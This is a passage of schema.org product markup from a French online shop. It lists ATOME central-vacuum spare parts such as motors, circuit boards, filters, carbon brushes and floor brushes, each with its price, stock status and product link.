              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1059",
            "name": "Moteur ATOME TC2000",
            "image": "https://aspiration-ams.fr/10038-large_default/moteur-atome-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
            "category": "atome",
            "sku": "ATOME TC2000",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1157",
            "name": "Carte Alligator 1ATOME",
            "image": "https://aspiration-ams.fr/2932-large_default/carte-alligator-1atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1157-carte-alligator-1atome.html",
            "category": "atome",
            "sku": "Carte Alligator 1 - A8101 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte Alligator 1 - A8101 sur commande\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "149.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1157-carte-alligator-1atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1172",
            "name": "Carte \u00e9lectronique EQ113-222-323-333ie Venus-Apollo",
            "image": "https://aspiration-ams.fr/2986-large_default/carte-electronique-eq113-222-323-333ie-venus-apollo.jpg",
            "url": "https://aspiration-ams.fr/atome/1172-carte-electronique-eq113-222-323-333ie-venus-apollo.html",
            "category": "atome",
            "sku": "Carte ATOME A8516 ALLIGATOR 2 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique EQ113-222-323-333ie Venus-Apollo\nALLIGATOR 2\n\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "406.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1172-carte-electronique-eq113-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1195",
            "name": "Carte \u00e9lectronique Mignon ATOME",
            "image": "https://aspiration-ams.fr/3086-large_default/carte-electronique-mignon-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1195-carte-electronique-mignon-atome.html",
            "category": "atome",
            "sku": "9910.202 ATOME MIGNON",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrales Mignon ATOME\n\u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1195-carte-electronique-mignon-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1181",
            "name": "Carte \u00e9lectronique TC2000- 200 ATOME",
            "image": "https://aspiration-ams.fr/3034-large_default/carte-electronique-tc2000-200-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1181-carte-electronique-tc2000-200-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -200\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1181-carte-electronique-tc2000-200-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1163",
            "name": "Carte \u00e9lectronique TC2000 - 100 ATOME",
            "image": "https://aspiration-ams.fr/2951-large_default/carte-electronique-tc2000-100-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1163-carte-electronique-tc2000-100-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -100\u00a0\n\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1163-carte-electronique-tc2000-100-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1180",
            "name": "Carte \u00e9lectronique TC2000- 50 ATOME",
            "image": "https://aspiration-ams.fr/3031-large_default/carte-electronique-tc2000-50-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1180-carte-electronique-tc2000-50-atome.html",
            "category": "atome",
            "sku": "Carte ATOME 9910,202",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME TC2000 -50\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "178.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1180-carte-electronique-tc2000-50-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1188",
            "name": "CHARBONS ATOME EQ113 -ALLIGATOR 2",
            "image": "https://aspiration-ams.fr/3067-large_default/charbons-atome-eq113-alligator-2.jpg",
            "url": "https://aspiration-ams.fr/atome/1188-charbons-atome-eq113-alligator-2.html",
            "category": "atome",
            "sku": "ALLIGATOR 2 ou ATOME EQ113",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons Alligator 2 ou ATOME EQ113\n\nA8506\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1188-charbons-atome-eq113-alligator-2.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1199",
            "name": "Charbons ATOME MIGNON",
            "image": "https://aspiration-ams.fr/3105-large_default/charbons-atome-mignon.jpg",
            "url": "https://aspiration-ams.fr/atome/1199-charbons-atome-mignon.html",
            "category": "atome",
            "sku": "ATOME MIGNON 9910.017",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons pour centrales\u00a0ATOME MIGNON\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "55.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1199-charbons-atome-mignon.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1159",
            "name": "Couvercle Alligator 1 ATOME",
            "image": "https://aspiration-ams.fr/2936-large_default/couvercle-alligator-1-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1159-couvercle-alligator-1-atome.html",
            "category": "atome",
            "sku": "Couvercle Alligator 1 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle Alligator 1 - A8110 sur commande\u00a0\u00a0\nRUPTURE",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1159-couvercle-alligator-1-atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1175",
            "name": "Cuve Alligator 2 ATOME EQ112",
            "image": "https://aspiration-ams.fr/7193-large_default/cuve-alligator-2-atome-eq112.jpg",
            "url": "https://aspiration-ams.fr/atome/1175-cuve-alligator-2-atome-eq112.html",
            "category": "atome",
            "sku": "Alligator 2 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cuve Alligator 2 ATOME EQ112EQ112 - EQ113 - EQ222 - EQ323 - 333 ie - Venus - Apollo\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1175-cuve-alligator-2-atome-eq112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1174",
            "name": "Cuve Alligator 2 ATOME EQ1133-222-323-333ie-Venus-Apollo",
            "image": "https://aspiration-ams.fr/2993-large_default/cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.jpg",
            "url": "https://aspiration-ams.fr/atome/1174-cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.html",
            "category": "atome",
            "sku": "Alligator 2 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sur commande Uniquement Cuve Alligator 2 ATOME\u00a0\nEQ1133-222-323-333ie-Venus-Apollo\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1174-cuve-alligator-2-atome-eq1133-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1097",
            "name": "Entretien Express compatible centrales ATOME ALLIGATOR 2 et EuroQueen",
            "image": "https://aspiration-ams.fr/2701-large_default/entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1097-entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.html",
            "category": "atome",
            "sku": "Centrale Atome et EuroQueen",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Entretenir sa centrale d'aspiration compatible ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "116.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1097-entretien-express-compatible-centrales-atome-alligator-2-et-euroqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1067",
            "name": "Filtre Atome Alize 1044",
            "image": "https://aspiration-ams.fr/2575-large_default/filtre-atome-alize-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/1067-filtre-atome-alize-1044.html",
            "category": "atome",
            "sku": "4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZE 1044\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1067-filtre-atome-alize-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1162",
            "name": "Filtre Atome Alize TC2000",
            "image": "https://aspiration-ams.fr/2948-large_default/filtre-atome-alize-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1162-filtre-atome-alize-tc2000.html",
            "category": "atome",
            "sku": "5",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre lavable polyester ATOME ALIZE pour centrale d'aspiration ATOME TC2000\n\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1162-filtre-atome-alize-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1026",
            "name": "Filtre Atome Aliz\u00e9e 1044",
            "image": "https://aspiration-ams.fr/2275-large_default/filtre-atome-alizee-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/1026-filtre-atome-alizee-1044.html",
            "category": "atome",
            "sku": "3",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZEE 1044\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1026-filtre-atome-alizee-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1198",
            "name": "Filtre Lavable ATOME MIGNON",
            "image": "https://aspiration-ams.fr/3101-large_default/filtre-lavable-atome-mignon.jpg",
            "url": "https://aspiration-ams.fr/atome/1198-filtre-lavable-atome-mignon.html",
            "category": "atome",
            "sku": "ATOME12",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre Lavable pour centrales ATOME MIGNON\n\u00a0 \u00a0 \u00a0 \u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "55.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1198-filtre-lavable-atome-mignon.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1173",
            "name": "Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo",
            "image": "https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg",
            "url": "https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html",
            "category": "atome",
            "sku": "EQ-Venus-Apollo",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Kit de modification EQ113-222-323-333ie-Venus-Apollo\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "42.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "79",
            "name": "Moteur Alligator 116354 Atome ",
            "image": "https://aspiration-ams.fr/112-large_default/moteur-alligator-116354-atome-.jpg",
            "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
            "gtin13": "0000000000079",
            "category": "atome",
            "sku": "Moteur Alligator 116354",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Alligator 116354",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1167",
            "name": "Moteur Atome EQ112",
            "image": "https://aspiration-ams.fr/2967-large_default/moteur-atome-eq112.jpg",
            "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
            "category": "atome",
            "sku": "Moteur EQ112",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Atome EQ112\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1167-moteur-atome-eq112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1177",
            "name": "Moteur ATOME TC2000 - 200",
            "image": "https://aspiration-ams.fr/3002-large_default/moteur-atome-tc2000-200.jpg",
            "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
            "category": "atome",
            "sku": "9910.105 TC2000-200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1015 - 200\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1177-moteur-atome-tc2000-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1190",
            "name": "Moteur ATOME TC2000 - 400",
            "image": "https://aspiration-ams.fr/3072-large_default/moteur-atome-tc2000-400.jpg",
            "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
            "category": "atome",
            "sku": "9910.106 TC2000-400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1016 - 400\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "366.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1190-moteur-atome-tc2000-400.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1176",
            "name": "Moteur ATOME TC2000 - 50",
            "image": "https://aspiration-ams.fr/2999-large_default/moteur-atome-tc2000-50.jpg",
            "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
            "category": "atome",
            "sku": "9910.161 TC2000-50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ATOME TC2000 A1013 - 50\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "353.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1176-moteur-atome-tc2000-50.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1197",
            "name": "Moteur Mignon ATOME",
            "image": "https://aspiration-ams.fr/3097-large_default/moteur-mignon-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
            "category": "atome",
            "sku": "9910.168 ATOME MIGNON",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur pour centrales Mignon ATOME\n\u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "348.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1197-moteur-mignon-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1013",
            "name": "TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/2170-large_default/tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1240",
            "name": "Brosse ATOME sol lisse REF A2102",
            "image": "https://aspiration-ams.fr/3247-large_default/brosse-atome-sol-lisse-ref-a2102.jpg",
            "url": "https://aspiration-ams.fr/atome/1240-brosse-atome-sol-lisse-ref-a2102.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2102",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME 300mm sp\u00e9cial parquet et sol lisse avec roulettes.\nBrosse\u00a0parquet , carrelage\u00a0REF A2102\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "16.05",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1240-brosse-atome-sol-lisse-ref-a2102.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1242",
            "name": "Brosse ATOME large avec poils REF A2115",
            "image": "https://aspiration-ams.fr/3250-large_default/brosse-atome-large-avec-poils-ref-a2115.jpg",
            "url": "https://aspiration-ams.fr/atome/1242-brosse-atome-large-avec-poils-ref-a2115.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2115",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME large avec poils REF A2115\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "44.15",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1242-brosse-atome-large-avec-poils-ref-a2115.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1241",
            "name": "Charbons ATOME ALLIGATOR 2 et EuroQueen",
            "image": "https://aspiration-ams.fr/3249-large_default/charbons-atome-alligator-2-et-euroqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1241-charbons-atome-alligator-2-et-euroqueen.html",
            "category": "atome",
            "sku": "Charbons ALLIGATOR 2 EuroQueen",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons CERTAINE ATOME ALLIGATOR 2 et EuroQueen\nCharbon Moteur \/\nCarbon Brushes \/ Brosses carbonnes \/ Cepillos de carbono\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1241-charbons-atome-alligator-2-et-euroqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1243",
            "name": "Brosse ATOME large avec bandes caoutchouc REF A2116",
            "image": "https://aspiration-ams.fr/3255-large_default/brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.jpg",
            "url": "https://aspiration-ams.fr/atome/1243-brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME large avec bandes caoutchouc REF A2116\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.67",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1243-brosse-atome-large-avec-bandes-caoutchouc-ref-a2116.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1244",
            "name": "Brosse ATOME sol 2 positions REF A2108",
            "image": "https://aspiration-ams.fr/3258-large_default/brosse-atome-sol-2-positions-ref-a2108.jpg",
            "url": "https://aspiration-ams.fr/atome/1244-brosse-atome-sol-2-positions-ref-a2108.html",
            "category": "atome",
            "sku": "Brosse ATOME REF A2108",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME sol 2 positions REF A2108\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "22.58",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1244-brosse-atome-sol-2-positions-ref-a2108.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1245",
            "name": "Brosse ATOME Turbo large 28 cm REF A2112",
            "image": "https://aspiration-ams.fr/9797-large_default/brosse-atome-turbo-large-28-cm-ref-a2112.jpg",
            "url": "https://aspiration-ams.fr/atome/1245-brosse-atome-turbo-large-28-cm-ref-a2112.html",
            "category": "atome",
            "sku": "ATOME REF A2112",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME Turbo large 28 cm REF A2112\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "94.31",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1245-brosse-atome-turbo-large-28-cm-ref-a2112.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1246",
            "name": "Filtre Atome alligator 1 EU20 - Vacuqueen",
            "image": "https://aspiration-ams.fr/9226-large_default/filtre-atome-alligator-1-eu20-vacuqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/1246-filtre-atome-alligator-1-eu20-vacuqueen.html",
            "category": "atome",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre cellulose compatible ATOME Alligator 1 et ATOME ALLIGATOR 1 EU 20 - VacuqueenVACUQUEEN Alligator 1\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1246-filtre-atome-alligator-1-eu20-vacuqueen.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1247",
            "name": "Brosse ATOME Turbo \u00e9troite 16 cm REF A2113",
            "image": "https://aspiration-ams.fr/3266-large_default/brosse-atome-turbo-etroite-16-cm-ref-a2113.jpg",
            "url": "https://aspiration-ams.fr/atome/1247-brosse-atome-turbo-etroite-16-cm-ref-a2113.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME Turbo \u00e9troite 16 cm REF A2113",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "51.17",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1247-brosse-atome-turbo-etroite-16-cm-ref-a2113.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1248",
